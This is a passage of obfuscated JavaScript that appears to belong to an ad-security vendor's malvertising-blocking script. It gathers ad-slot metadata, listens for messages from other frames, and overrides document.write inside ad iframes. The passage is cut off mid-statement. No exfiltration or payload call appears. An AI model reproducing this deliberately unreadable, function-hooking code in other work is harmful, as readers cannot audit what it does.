_0x35081e[_0xfb0c('0x1cb')](_0x195fad,_0x480bfb);},'HGFFj':_0x35081e[_0xfb0c('0x237')],'TRnmC':function(_0x3dbd87){return _0x3dbd87();},'BikGT':function(_0x35ea2a,_0x38f387){return _0x35ea2a(_0x38f387);},'vVtUP':_0x35081e[_0xfb0c('0x29')],'cKOxM':_0x35081e[_0xfb0c('0x21d')],'nroyD':function(_0x128c6a,_0xd083e){return _0x35081e[_0xfb0c('0x81')](_0x128c6a,_0xd083e);},'yNUtR':function(_0x5d9ef6,_0x36fc83,_0x3a7ff6,_0x3810a2,_0x4d63e0){return _0x35081e[_0xfb0c('0x228')](_0x5d9ef6,_0x36fc83,_0x3a7ff6,_0x3810a2,_0x4d63e0);},'CVBYW':function(_0x39c447,_0x3b1945){return _0x35081e['ngiRp'](_0x39c447,_0x3b1945);},'NTZkQ':_0xfb0c('0x24e'),'cQeIh':function(_0x42a0df,_0x164748,_0x533cce,_0x3a4cc8,_0x663a20){return _0x35081e['sKNDH'](_0x42a0df,_0x164748,_0x533cce,_0x3a4cc8,_0x663a20);},'AEYlQ':function(_0x1f90b8,_0x150f01){return _0x35081e[_0xfb0c('0x217')](_0x1f90b8,_0x150f01);},'sgHMh':_0x35081e[_0xfb0c('0x158')],'adONJ':_0x35081e[_0xfb0c('0x3c')],'dWyaV':function(_0x5a0db1,_0x17cb91,_0x3d4cd2){return _0x35081e[_0xfb0c('0x25b')](_0x5a0db1,_0x17cb91,_0x3d4cd2);},'obOLn':_0x35081e[_0xfb0c('0x1aa')],'vjKze':_0x35081e[_0xfb0c('0x1fe')],'NtZjz':function(_0x332a84,_0x50faae){return _0x35081e[_0xfb0c('0x7e')](_0x332a84,_0x50faae);},'sXXaq':function(_0xf79a12,_0x57721e,_0x3af10f){return _0x35081e[_0xfb0c('0x167')](_0xf79a12,_0x57721e,_0x3af10f);},'KYedd':function(_0x3afceb,_0x471308){return _0x35081e[_0xfb0c('0x217')](_0x3afceb,_0x471308);},'OYilN':'\x20-->','GQooa':_0xfb0c('0xd')};!_0x3f95c1['confiant']&&(_0x3f95c1[_0xfb0c('0x100')]=Object[_0xfb0c('0x221')](null));_0x519f4f[_0xfb0c('0xac')]=!_0x35081e[_0xfb0c('0x7e')](_0x40088b,_0x519f4f[_0xfb0c('0xac')])?!![]:_0x519f4f[_0xfb0c('0xac')];function _0x636d32(_0x5e60d6){return _0x5e60d6[_0xfb0c('0x1ab')]&&!!_0x5e60d6[_0xfb0c('0x1ab')]['match'](/(Blocked a frame)|(Permission denied)|(Access is denied)|(Acceso denegado)|(Autorizzazione negata)|(Zugriff verweigert)/i);}function _0x311829(_0x2a541e){if(!_0x3257c5[_0xfb0c('0x40')](isNaN,_0x3257c5[_0xfb0c('0xe4')](Number,_0x2a541e))&&_0x3257c5[_0xfb0c('0x67')](_0x2a541e,0x1)===0x0)return _0x2a541e;return 0x0;}function _0x40088b(_0xc4abf3){var _0x427f2e=_0x3257c5[_0xfb0c('0x153')][_0xfb0c('0x124')]('|'),_0xb6fcfa=0x0;while(!![]){switch(_0x427f2e[_0xb6fcfa++]){case'0':var _0x27d2ac=_0x3257c5[_0xfb0c('0x184')](_0xc4abf3,undefined)&&_0x3257c5[_0xfb0c('0xcb')](_0xc4abf3,null);continue;case'1':if(!window[_0xfb0c('0xd0')])return![];continue;case'2':if(_0x3257c5[_0xfb0c('0x17a')](Object[_0xfb0c('0xb8')]['toString']['call'](_0xc4abf3),_0x3257c5[_0xfb0c('0x10a')]))return _0x3257c5[_0xfb0c('0x1de')](_0xc4abf3[_0xfb0c('0x1f6')],0x0);continue;case'3':if(_0x27d2ac)return![];continue;case'4':return!![];}break;}}function _0x21da11(_0x519c20){return _0x519c20&&_0x3257c5[_0xfb0c('0x17a')](_0x519c20[_0xfb0c('0x169')],'IFRAME')&&_0x519c20['id']&&_0x3257c5[_0xfb0c('0x214')](_0x519c20['id'][_0xfb0c('0x1f9')](_0x3257c5['XHuFI']),-0x1);}function _0x27b276(_0x38ad29){return _0x38ad29&&_0x35081e['YLywe'](_0x38ad29['tagName'],_0x35081e[_0xfb0c('0x2')])&&(!!_0x38ad29[_0xfb0c('0xdf')]&&_0x35081e['YLywe'](_0x38ad29[_0xfb0c('0xdf')]['substr'](0x0,0x4),_0x35081e[_0xfb0c('0x2a')]))&&(!!_0x38ad29[_0xfb0c('0x18f')]&&_0x35081e[_0xfb0c('0x1d')](_0x38ad29['getAttribute'](_0x35081e['SddfO']),_0xfb0c('0x23b')));}function _0x48b4b(_0x351d30){return _0x351d30&&_0x351d30[_0xfb0c('0x169')]===_0x3257c5[_0xfb0c('0x5e')]&&_0x351d30[_0xfb0c('0x18f')]&&!!_0x351d30[_0xfb0c('0x18f')](_0x3257c5[_0xfb0c('0x10d')]);}function _0x3c3166(){if(!_0x519f4f['gptLibFrameId']||_0x35081e['PaJaj'](_0x519f4f[_0xfb0c('0x1ff')][_0xfb0c('0x1f6')],0x0)||_0x519f4f['gptLibFrameId']==_0x35081e[_0xfb0c('0xcf')])return null;var _0x5b4789=document[_0xfb0c('0xfb')](_0x519f4f[_0xfb0c('0x1ff')]);return _0x5b4789&&_0x5b4789[_0xfb0c('0x66')];}var _0x3d3b13=function(_0x257a35){var _0xb2a2e2=_0x35081e['AyoMQ'][_0xfb0c('0x124')]('|'),_0x9facde=0x0;while(!![]){switch(_0xb2a2e2[_0x9facde++]){case'0':if(!_0x57b514&&!_0x257a35)throw _0x35081e[_0xfb0c('0x18a')](Error,_0xfb0c('0x25'));else!_0x57b514&&(_0xdc04d5['googletag']=_0xdc04d5[_0xfb0c('0x1a1')]||{'cmd':[]},_0x57b514=_0xdc04d5[_0xfb0c('0x1a1')]);continue;case'1':return _0x57b514;case'2':var _0x57b514=_0xdc04d5[_0xfb0c('0x1a1')];continue;case'3':_0xdc04d5[_0xfb0c('0x1a1')][_0xfb0c('0x10e')]=_0xdc04d5[_0xfb0c('0x1a1')][_0xfb0c('0x10e')]||[];continue;case'4':var _0xdc04d5=_0x3c3166()||window;continue;}break;}},_0x1cb52d=function(){return window[_0xfb0c('0x1b')]=window[_0xfb0c('0x1b')]||{},window[_0xfb0c('0x1b')][_0xfb0c('0x10e')]=window[_0xfb0c('0x1b')][_0xfb0c('0x10e')]||[],window[_0xfb0c('0x1b')];};function _0x562837(){var _0x5ab4da={'fHPqR':function(_0x13e700,_0x938d0a){return _0x35081e[_0xfb0c('0x254')](_0x13e700,_0x938d0a);},'QMVLS':function(_0x54eb02,_0x72d64b,_0x1207ed,_0x76978b,_0x3cfb6c){return _0x35081e['IEaKM'](_0x54eb02,_0x72d64b,_0x1207ed,_0x76978b,_0x3cfb6c);}};_0x35081e[_0xfb0c('0x193')](_0x1cb52d)['cmd'][_0xfb0c('0x48')](function(){var _0x1e152c={'DBsQA':function(_0x574423,_0x25d931){return _0x5ab4da[_0xfb0c('0xd5')](_0x574423,_0x25d931);},'aXTCv':function(_0x12256a,_0xd7bd0d,_0x4e07da,_0x91c795,_0x5d9ffb){return _0x5ab4da[_0xfb0c('0x238')](_0x12256a,_0xd7bd0d,_0x4e07da,_0x91c795,_0x5d9ffb);}};_0x419a7a['nativoAds']=_0x419a7a[_0xfb0c('0x20a')]||[],function(_0x4c80fa){var _0x496209={'DtTFz':function(_0x3c8d32,_0x1a3032){return _0x1e152c[_0xfb0c('0x88')](_0x3c8d32,_0x1a3032);},'FNOAY':function(_0x47ae7c,_0x3db683,_0x2614b0,_0x4c39a1,_0x58d823){return _0x1e152c[_0xfb0c('0x220')](_0x47ae7c,_0x3db683,_0x2614b0,_0x4c39a1,_0x58d823);}};ntv[_0xfb0c('0x56')][_0xfb0c('0x70')]=function(_0x1bde8b,_0x310e8b,_0x166dd9,_0xd0fda){var _0x18491d={'uYcdp':function(_0x1a4246,_0x5ca79c){return _0x496209[_0xfb0c('0x12e')](_0x1a4246,_0x5ca79c);}};return Array[_0xfb0c('0xb8')][_0xfb0c('0x253')][_0xfb0c('0xce')](_0x1bde8b)[_0xfb0c('0x7')](function(_0x1cb32a){_0x18491d[_0xfb0c('0xe3')](_0x1ca0a0,_0x1cb32a),_0x1cb32a[_0xfb0c('0x1f5')]=!![];}),_0x496209[_0xfb0c('0x165')](_0x4c80fa,_0x1bde8b,_0x310e8b,_0x166dd9,_0xd0fda);};}(ntv[_0xfb0c('0x56')][_0xfb0c('0x70')]),function(_0x539fb8){ntv[_0xfb0c('0x1c2')][_0xfb0c('0x176')]=function(_0x3a9d70){return _0x419a7a[_0xfb0c('0x20a')]=_0x419a7a[_0xfb0c('0x20a')][_0xfb0c('0x1fb')](_0x3a9d70['placements']),_0x539fb8['apply'](null,arguments);};}(ntv['PostRelease'][_0xfb0c('0x176')]);});}var _0x22399a=function(_0x18b1a1){var _0x5e57c8=window[_0xfb0c('0x126')];if(_0x35081e['tEXqI'](!_0x5e57c8,!_0x18b1a1))throw Error(_0xfb0c('0x114'));else!_0x5e57c8&&(window[_0xfb0c('0x126')]=window[_0xfb0c('0x126')]||{'cmd':[]},_0x5e57c8=window['headertag']);return window[_0xfb0c('0x126')]['cmd']=window[_0xfb0c('0x126')]['cmd']||[],_0x5e57c8;},_0x419a7a=window[_0xfb0c('0x100')];function _0x51fda4(){try{return window[_0xfb0c('0xf3')][_0xfb0c('0x241')]['location'][_0xfb0c('0xad')]();}catch(_0x33435b){return document['referrer']||document[_0xfb0c('0x8')][_0xfb0c('0xad')]();}}var _0x13c21f=function(_0x27f534,_0x4ca71a,_0x34085c){return _0x27f534[_0xfb0c('0x21f')]&&_0x27f534['substr'](!_0x34085c||_0x35081e['ipxWZ'](_0x34085c,0x0)?0x0:+_0x34085c,_0x4ca71a[_0xfb0c('0x1f6')])===_0x4ca71a;};function _0x16a060(_0x14bd0c){if(!Array['isArray'](_0x14bd0c))throw new Error(_0x3257c5[_0xfb0c('0x2d')]);typeof confiantCommon!==_0x3257c5[_0xfb0c('0x1e5')]&&confiantCommon[_0xfb0c('0x3e')]&&confiantCommon['confiantAutoRFCb'][_0xfb0c('0x1bb')](null,_0x14bd0c);}var _0x74afab=function(_0x24e793,_0xc62fe2){var _0x7e6417=JSON['parse'](_0x3257c5[_0xfb0c('0xe4')](atob,_0x24e793[_0xfb0c('0x119')]['substr'](_0xc62fe2[_0xfb0c('0x1f6')])));try{_0x5361bd[_0xfb0c('0x1bb')](this,_0x7e6417);}catch(_0x3a4764){console[_0xfb0c('0x210')](_0x3257c5[_0xfb0c('0x122')],_0x3a4764);}_0x3257c5[_0xfb0c('0x4e')](_0x16a060,_0x7e6417);},_0x234ed9=function(_0x4ec72d){if(_0x3257c5[_0xfb0c('0x4e')](_0x40088b,_0x4ec72d[_0xfb0c('0x119')])){var _0x2af2ea=_0x3257c5[_0xfb0c('0x1')](_0x3257c5[_0xfb0c('0x51')],_0xf56f97);_0x3257c5[_0xfb0c('0x12')](_0x13c21f,_0x4ec72d[_0xfb0c('0x119')],_0x2af2ea)&&_0x3257c5[_0xfb0c('0x16a')](_0x74afab,_0x4ec72d,_0x2af2ea);}};if(_0x519f4f[_0xfb0c('0xac')]&&!_0x519f4f[_0xfb0c('0xa3')]&&!_0x519f4f['isMsnAstStack']&&!_0x519f4f[_0xfb0c('0x21c')]&&_0x35081e[_0xfb0c('0x131')](_0x5ea12c,_0x3c1ea6)&&!_0x35081e[_0xfb0c('0xbd')](_0x339c48)){var _0x3e54df=confiantCommon['findCommFrameWindow'](_0x3f95c1,_0x519f4f);if(_0x3e54df)try{_0x3e54df[_0xfb0c('0xdc')](_0x35081e['FRrTL'],_0x234ed9,![]);}catch(_0x168585){window[_0xfb0c('0xdc')](_0x35081e['FRrTL'],_0x234ed9,![]);}}var _0x4fb139={};_0x3d3b13(!![])['cmd'][_0xfb0c('0x48')](function(){_0x3257c5[_0xfb0c('0x16c')](_0x3d3b13)[_0xfb0c('0x186')]()['addEventListener'](_0x3257c5[_0xfb0c('0x11d')],function(_0x204b0e){_0x4fb139[_0x204b0e[_0xfb0c('0x94')][_0xfb0c('0xca')]()]=_0x204b0e;});});_0x519f4f['isNTVD']&&_0x35081e['jCCzr'](_0x562837);var _0x9d7b25={'slotRenderEnded':[],'blacklistedAdBlocked':[],'blacklistedAdDetected':[]},_0x25b89=function(_0x2ca8ae){if(!_0x9d7b25['hasOwnProperty'](_0x2ca8ae))throw new Error(_0x2ca8ae+_0x35081e['VbGiO']);},_0x2c14bc=function(_0x539c6d,_0x49a3ca){_0x25b89(_0x539c6d),_0x9d7b25[_0x539c6d][_0xfb0c('0x48')](_0x49a3ca);},_0x3fb449=function(_0x10fc71,_0x1f3272){_0x35081e[_0xfb0c('0x254')](_0x25b89,_0x10fc71);var _0x5ae9e0=_0x9d7b25[_0x10fc71][_0xfb0c('0x1f9')](_0x1f3272);_0x5ae9e0>-0x1&&_0x9d7b25[_0x10fc71][_0xfb0c('0x6e')](_0x5ae9e0,0x1);};_0x419a7a['services']()[_0xfb0c('0x23c')](_0xfb0c('0xdc'),_0x2c14bc),_0x419a7a[_0xfb0c('0x120')]()[_0xfb0c('0x23c')](_0xfb0c('0x30'),_0x3fb449);var _0x47d32c=_0x35081e[_0xfb0c('0x196')](_0x3d3b13,!![]),_0x28a6c5=function(_0x5c2481){var _0x5714b5=_0x5c2481['contentWindow']['document'],_0x592691=_0x5714b5[_0xfb0c('0x93')];return function(_0x291cca){try{_0x592691['call'](_0x5714b5,_0x291cca);}catch(_0x181f65){_0x3257c5[_0xfb0c('0x16a')](_0x500002,_0x181f65,{'label':'createDocWriteFunc'});}};},_0x579055=function(){if(_0x3257c5[_0xfb0c('0x25f')](typeof confiantDfpWrapToSerialize,'undefined'))throw new Error(_0x3257c5['FXSkz']);return JSON[_0xfb0c('0xd9')](confiantDfpWrapToSerialize['toString']());}();function _0x13c63f(_0x522f03){var _0x36c20b=_0x35081e['zjdVR'][_0xfb0c('0x124')]('|'),_0x577824=0x0;while(!![]){switch(_0x36c20b[_0x577824++]){case'0':return _0x2cc9d7;case'1':_0x2cc9d7[0x2]=_0x522f03[_0xfb0c('0x21f')](_0x35081e['QMNnD'](_0x456899[_0xfb0c('0x1f6')],0x1),_0x2cc9d7[0x1]);continue;case'2':_0x2cc9d7[0x3]=_0x522f03[_0xfb0c('0x21f')](_0x35081e['rjyid'](_0x35081e[_0xfb0c('0x234')](_0x456899[_0xfb0c('0x1f6')],0x1),_0x2cc9d7[0x1]));continue;case'3':_0x2cc9d7[0x1]=_0x35081e[_0xfb0c('0x254')](parseInt,_0x2cc9d7[0x1]);continue;case'4':var _0x2cc9d7=_0x456899[_0xfb0c('0x124')](';');continue;case'5':var _0x456899=_0x522f03[_0xfb0c('0x21f')](0x0,_0x522f03[_0xfb0c('0x1f9')](';',0x8));continue;}break;}}function _0x3fe9f9(_0x968920){return _0x3257c5[_0xfb0c('0x257')](_0x3257c5['smDfs'](_0x3257c5[_0xfb0c('0x1ca')](_0x3257c5[_0xfb0c('0x1ca')](_0x3257c5[_0xfb0c('0x1ca')](_0x968920[0x0],';'),_0x968920[0x2][_0xfb0c('0x1f6')]),';'),_0x968920[0x2]),_0x968920[0x3]);}function _0x41fe81(_0x277b9e,_0x1fa6e3,_0x3a19c4,_0x2dc3f1){var _0x3a9d50,_0x3adb51;return _0x35081e[_0xfb0c('0xae')](_0x3a9d50=_0x277b9e[_0xfb0c('0x1f9')](_0x1fa6e3),-0x1)?(_0x3adb51=_0x35081e[_0xfb0c('0x234')](_0x277b9e[_0xfb0c('0x242')](_0x3a9d50)[_0xfb0c('0x1f9')]('>'),0x1),_0x35081e[_0xfb0c('0x80')](_0x35081e['ixMdl'](_0x277b9e[_0xfb0c('0x21f')](0x0,_0x35081e[_0xfb0c('0xaa')](_0x3a9d50,_0x2dc3f1?_0x3adb51:0x0)),_0x3a19c4),_0x277b9e[_0xfb0c('0x21f')](_0x3a9d50+(_0x2dc3f1?_0x3adb51:0x0)))):_0x277b9e;}function _0x7aafa4(_0x452e04){var _0x2420af=_0x452e04[_0xfb0c('0x16b')](_0x35081e[_0xfb0c('0x89')])[0x0],_0x448490=_0x452e04[_0xfb0c('0x16b')]('div')[0x0],_0x381d42={},_0x2e3804=![],_0xec24e5=function(_0x331ab2){return _0x331ab2?_0x331ab2[_0xfb0c('0xb3')]('px',''):0x0;};if(_0x2420af)_0x381d42={'width':_0x2420af['getAttribute'](_0x35081e[_0xfb0c('0xc2')]),'height':_0x2420af[_0xfb0c('0x18f')](_0x35081e[_0xfb0c('0x68')])},_0x2e3804=!![];else _0x448490&&(_0x381d42={'width':_0x35081e[_0xfb0c('0x254')](_0xec24e5,_0x448490[_0xfb0c('0xaf')][_0xfb0c('0x33')]),'height':_0x35081e['JzvTH'](_0xec24e5,_0x448490[_0xfb0c('0xaf')][_0xfb0c('0x1ed')])},_0x2e3804=!![]);if(!_0x2e3804)throw new Error(_0x35081e[_0xfb0c('0x23f')](_0x35081e[_0xfb0c('0xc1')],_0x452e04['id']));return _0x381d42;}function _0x2edb3f(_0xda0bc9,_0x3b81f6){var _0x4aa88e={'tag':_0x35081e[_0xfb0c('0xe8')](_0x3b81f6,'')};if(!_0xda0bc9)return _0x4aa88e;try{var _0x457fc1;if(_0x35081e['romNr'](_0x3d3b13)['pubads']()['getSlotIdMap']){var _0x122ea8=_0x35081e[_0xfb0c('0x193')](_0x3d3b13)['pubads']()[_0xfb0c('0x146')](),_0x38aea0=_0xda0bc9[_0xfb0c('0x1ef')]();for(var _0x37462e in _0x122ea8){var _0x5e7c7d=_0x122ea8[_0x37462e]['getSlotElementId']()==_0xda0bc9[_0xfb0c('0xca')](),_0x162c7c=_0x122ea8[_0x37462e][_0xfb0c('0x57')]();if(!!_0x162c7c&&_0x35081e[_0xfb0c('0x1be')](_0x37462e['indexOf'](_0x38aea0),-0x1)&&_0x5e7c7d){try{var _0x5daa30=_0x35081e[_0xfb0c('0x204')][_0xfb0c('0x124')]('|'),_0x5023bd=0x0;while(!![]){switch(_0x5daa30[_0x5023bd++]){case'0':_0x457fc1[_0xfb0c('0x209')]=[_0x162c7c[_0xfb0c('0x2e')]];continue;case'1':var _0x3bb3db=_0x35081e[_0xfb0c('0x254')](_0x7aafa4,document[_0xfb0c('0xfb')](_0x122ea8[_0x37462e]['getSlotElementId']()));continue;case'2':_0x457fc1['_yield_group_ids_']=_0x162c7c['yieldGroupIds'];continue;case'3':_0x457fc1[_0xfb0c('0x1a9')]=_0x162c7c[_0xfb0c('0x1ed')]||_0x3bb3db['height'];continue;case'4':_0x457fc1[_0xfb0c('0x59')]=_0x162c7c['companyIds'];continue;case'5':_0x457fc1={};continue;case'6':_0x457fc1['lineItemId']=[_0x162c7c[_0xfb0c('0x106')]];continue;case'7':_0x457fc1[_0xfb0c('0x2b')]=[_0x162c7c['advertiserId']];continue;case'8':_0x457fc1[_0xfb0c('0x6c')]=[_0x162c7c['campaignId']];continue;case'9':_0x457fc1['_width_']=_0x162c7c[_0xfb0c('0x33')]||_0x3bb3db[_0xfb0c('0x33')];continue;}break;}}catch(_0x57cae9){_0x457fc1[_0xfb0c('0x13a')]=0x0,_0x457fc1[_0xfb0c('0x1a9')]=0x0,_0x35081e['SxFIw'](_0x500002,_0x57cae9,{'label':_0xfb0c('0x3d')});}break;}}}}catch(_0x5cbec4){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x5cbec4,{'label':_0x35081e[_0xfb0c('0x136')]});}if(_0x457fc1){var _0x4e898b=_0x35081e['Bxwsm'][_0xfb0c('0x124')]('|'),_0x10ad31=0x0;while(!![]){switch(_0x4e898b[_0x10ad31++]){case'0':_0x4aa88e['ad']=_0x35081e[_0xfb0c('0x1c1')](_0x40088b,_0x457fc1[_0xfb0c('0x2b')])?_0x457fc1[_0xfb0c('0x2b')][0x0]:0x0;continue;case'1':_0x4aa88e['co']=_0x35081e['nVvah'](_0x40088b,_0x457fc1[_0xfb0c('0x59')])?_0x457fc1[_0xfb0c('0x59')][0x0]:0x0;continue;case'2':_0x4aa88e['c']=_0x35081e[_0xfb0c('0x252')](_0x40088b,_0x457fc1[_0xfb0c('0x209')])?_0x457fc1['_creative_ids_'][0x0]:0x0;continue;case'3':_0x4aa88e['w']=_0x35081e[_0xfb0c('0x252')](_0x311829,_0x457fc1[_0xfb0c('0x13a')]);continue;case'4':_0x4aa88e['o']=_0x35081e[_0xfb0c('0x252')](_0x40088b,_0x457fc1[_0xfb0c('0x6c')])?_0x457fc1[_0xfb0c('0x6c')][0x0]:0x0;continue;case'5':_0x4aa88e['h']=_0x311829(_0x457fc1[_0xfb0c('0x1a9')]);continue;case'6':_0x4aa88e['y']=_0x35081e[_0xfb0c('0x10')](_0x40088b,_0x457fc1[_0xfb0c('0x160')])?_0x457fc1[_0xfb0c('0x160')][0x0]:0x0;continue;case'7':_0x4aa88e['l']=_0x35081e['rxSQM'](_0x40088b,_0x457fc1[_0xfb0c('0x106')])&&_0x457fc1[_0xfb0c('0x106')][0x0]||_0x35081e[_0xfb0c('0x20f')](_0x40088b,_0x457fc1['_adgroup2_ids_'])&&_0x457fc1[_0xfb0c('0xa6')][0x0]||0x0;continue;}break;}}return _0x4aa88e['k']=_0xda0bc9['getTargetingMap'](),_0x4aa88e['A']=_0xda0bc9[_0xfb0c('0x1ef')](),_0x4aa88e['s']=_0xda0bc9[_0xfb0c('0xca')](),_0x4aa88e['adMapKey']=_0x4aa88e['s'],_0x4aa88e;}function _0x3388db(){var _0x1ea254=_0x519f4f['isSA']||_0x3257c5['AIHhm'](_0x519f4f['devMode'],0x2),_0x3d74b6=!!_0x519f4f[_0xfb0c('0xfc')]||_0x419a7a['services']&&_0x419a7a['services']()[_0xfb0c('0x1d6')];return _0x3257c5[_0xfb0c('0x18e')](_0x1ea254,_0x3d74b6);}function _0xb9d48f(_0x30d23f){try{var _0x248e28=_0x35081e[_0xfb0c('0xef')][_0xfb0c('0x124')]('|'),_0x55d8b5=0x0;while(!![]){switch(_0x248e28[_0x55d8b5++]){case'0':var _0x409211=confiantCommon[_0xfb0c('0x1bc')](window,_0x519f4f);continue;case'1':_0x1a4a18['tm']=null;continue;case'2':var _0xd5847b=Object['assign']({},_0x1a4a18);continue;case'3':_0xd5847b[_0xfb0c('0x101')]=![];continue;case'4':_0xd5847b['tag']=_0x30d23f;continue;case'5':_0xd5847b[_0xfb0c('0x19c')]=!![];continue;case'6':var _0x1a4a18=Object[_0xfb0c('0x260')](_0x409211)[_0xfb0c('0x248')](function(_0x5eb4d0){return!!_0x5eb4d0['tm'];})['sort'](function(_0x3e7be6,_0x4bba6d){return _0x3e7be6['tm']-_0x4bba6d['tm'];})[0x0];continue;case'7':return _0xd5847b;}break;}}catch(_0x12fee2){_0x500002(_0x12fee2,{'label':_0x35081e['YKbkE']});}}function _0x29e6ba(_0x469392){var _0x1e5611={'ctnKa':function(_0x4453ce){return _0x35081e[_0xfb0c('0x193')](_0x4453ce);},'mqLJu':function(_0x561cba,_0x2ba400){return _0x35081e['rxSQM'](_0x561cba,_0x2ba400);},'MAADH':function(_0x14f831,_0x1507a1){return _0x35081e['NNCZS'](_0x14f831,_0x1507a1);},'KBxzJ':function(_0x267eb1,_0x4b00f5,_0x37a223,_0xfcd2c0){return _0x35081e[_0xfb0c('0x64')](_0x267eb1,_0x4b00f5,_0x37a223,_0xfcd2c0);},'HPxXF':function(_0x569034,_0x442946){return _0x35081e[_0xfb0c('0x14f')](_0x569034,_0x442946);},'NxnVn':function(_0xc50607,_0x248d70,_0x48c875,_0x53cc40,_0x5a212a,_0x805986){return _0x35081e[_0xfb0c('0x82')](_0xc50607,_0x248d70,_0x48c875,_0x53cc40,_0x5a212a,_0x805986);},'xmBHI':_0x35081e['HNqPL']};try{var _0xbae20c=_0x469392[_0xfb0c('0x118')];if(!_0xbae20c)return;var _0x414e82=_0x469392[_0xfb0c('0x66')],_0x254946=_0xbae20c[_0xfb0c('0x1a4')],_0x15b778=_0x35081e[_0xfb0c('0x14f')](_0x28a6c5,_0x469392);_0xbae20c[_0xfb0c('0x1a4')]=function(){return _0x254946['call'](this);},_0xbae20c[_0xfb0c('0x93')]=function(_0x33dd54){return function(_0x2cff73){delete _0xbae20c[_0xfb0c('0x93')],delete _0xbae20c['open'];try{var _0x47f5ce=_0x1e5611['ctnKa'](_0x3388db);if(_0x28992c(_0x2cff73)){var _0x33b674=this[_0xfb0c('0x173')]||this[_0xfb0c('0x1d4')]||_0x414e82,_0x574044=_0x1e5611[_0xfb0c('0x138')](_0x46e3e0,_0x33b674),_0x1f84d9=_0x1e5611[_0xfb0c('0x44')](_0x45da24,_0x574044);if(_0x47f5ce&&_0x1e5611[_0xfb0c('0x1ec')](_0x47f2de,_0x2cff73,_0x1f84d9,{'isPxlReq':!![],'isSfrm':!![],'isAmpAd':!![],'slotId':_0x574044}))return;else _0x1e5611[_0xfb0c('0x28')](_0x15b778,_0x2cff73);return;}_0x1e5611[_0xfb0c('0x50')](_0x412cd6,_0x2cff73,_0x15b778,_0x414e82,null,![]);}catch(_0x3c8c2a){_0x500002(_0x3c8c2a,{'label':_0x1e5611[_0xfb0c('0xb4')]}),_0x1e5611['HPxXF'](_0x15b778,_0x2cff73);}};}(HTMLDocument[_0xfb0c('0xb8')][_0xfb0c('0x93')]);}catch(_0x44b3e8){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x44b3e8,{'label':_0x35081e['HNqPL']});}}function _0x265997(_0x96d99b){_0x35081e[_0xfb0c('0x1e3')](_0x96d99b[_0xfb0c('0x18f')]('srcdoc'),null)&&_0x35081e[_0xfb0c('0x1d')](_0x96d99b['getAttribute'](_0x35081e[_0xfb0c('0x73')])[_0xfb0c('0x127')]()['length'],0x0)&&_0x96d99b['removeAttribute'](_0x35081e['islQT']);}function _0x545bfe(_0x23eb4a,_0xb3650){var _0x4ad9fb={'vMqbK':function(_0x17f6ff,_0x4ee1fe){return _0x35081e['WjlVc'](_0x17f6ff,_0x4ee1fe);}};try{var _0x4952f2=_0x35081e['qSHct']['split']('|'),_0x3af161=0x0;while(!![]){switch(_0x4952f2[_0x3af161++]){case'0':if(!_0x4a82ac)return;continue;case'1':var _0x4a82ac=_0x23eb4a['contentDocument'];continue;case'2':_0xb3650?_0x23eb4a['onload']=function(){_0x3257c5[_0xfb0c('0x4e')](_0xdbc9fe,_0x23eb4a[_0xfb0c('0x118')]);}:_0x35081e['WjlVc'](_0xdbc9fe,_0x4a82ac);continue;case'3':var _0x5de4b7=_0x4a82ac[_0xfb0c('0x1a4')];continue;case'4':var _0xdbc9fe=function(_0x2e48ce){if(!_0x2e48ce)return;_0x2e48ce['open']=function(_0x10fae2,_0x5d69bc){var _0xd18612=_0x5de4b7['call'](this);return _0x4ad9fb[_0xfb0c('0xc9')](_0x29e6ba,_0x23eb4a),_0xd18612;},_0x29e6ba(_0x23eb4a);};continue;}break;}}catch(_0x31b90a){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x31b90a,{'label':_0x35081e[_0xfb0c('0x58')]});}}function _0x536020(){return window['navigator'][_0xfb0c('0x206')][_0xfb0c('0x203')](/(Firefox)/i);}function _0x31433b(){return typeof getSerializedCaspr!==_0x3257c5[_0xfb0c('0x1e5')]?getSerializedCaspr:null;}var _0x2b8eb3=![];function _0x286e10(){if(!_0x519f4f[_0xfb0c('0x1d7')])return![];if(_0x2b8eb3)return _0x2b8eb3;var _0x33e444=document['scripts'];for(var _0x18041a=0x0;_0x18041a<_0x33e444['length'];_0x18041a++){if(_0x33e444[_0x18041a][_0xfb0c('0xdf')]&&_0x3257c5[_0xfb0c('0xa5')](_0x33e444[_0x18041a][_0xfb0c('0xdf')][_0xfb0c('0x1f9')](_0x3257c5['ISBDp']),-0x1)){_0x2b8eb3=!![];break;}}return _0x2b8eb3;}function _0x1d71b1(_0x1e9b98,_0x4b3a74){try{var _0x2e609c=_0x1e9b98['id'];return _0x2e609c=_0x2e609c||_0x1e9b98[_0xfb0c('0x4f')]['id'],_0x3257c5[_0xfb0c('0x25f')](_0x2e609c,_0x3257c5[_0xfb0c('0xe1')](_0x4b3a74,_0x3257c5['UHnWX']));}catch(_0x581181){return![];}}function _0x5770ee(_0x38998a,_0x5b4661){return _0x38998a&&_0x35081e[_0xfb0c('0x1d')](_0x38998a[_0xfb0c('0x169')],_0xfb0c('0x1b4'))&&_0x5b4661&&(_0x5b4661['id']||'')['indexOf'](_0x35081e[_0xfb0c('0x226')])===0x0;}function _0xca04d1(_0x3ec80e){return _0x3ec80e&&_0x35081e[_0xfb0c('0x1e')](_0x3ec80e[_0xfb0c('0x169')],_0xfb0c('0x1b1'))&&_0x3ec80e[_0xfb0c('0xf')]&&_0x35081e[_0xfb0c('0x1be')](_0x3ec80e[_0xfb0c('0xf')][_0xfb0c('0x1f9')](_0xfb0c('0x9b')),-0x1);}function _0x5a52d3(_0x1c074c,_0x51e293){if(_0x1c074c['srcdoc']){var _0x3617b5=_0x35081e['VxUDQ']['split']('|'),_0x29f431=0x0;while(!![]){switch(_0x3617b5[_0x29f431++]){case'0':var _0x24678b=_0x51e293&&_0x51e293['id']&&_0x51e293['id'][_0xfb0c('0x124')]('-')[0x2];continue;case'1':var _0x2ee6dd=_0x24678b&&window[_0xfb0c('0x17d')]&&window[_0xfb0c('0x17d')]['campaigns']&&window[_0xfb0c('0x17d')][_0xfb0c('0x11c')][_0x24678b]&&window[_0xfb0c('0x17d')]['campaigns'][_0x24678b][_0xfb0c('0xa8')];continue;case'2':var _0x4ec5f5='';continue;case'3':var 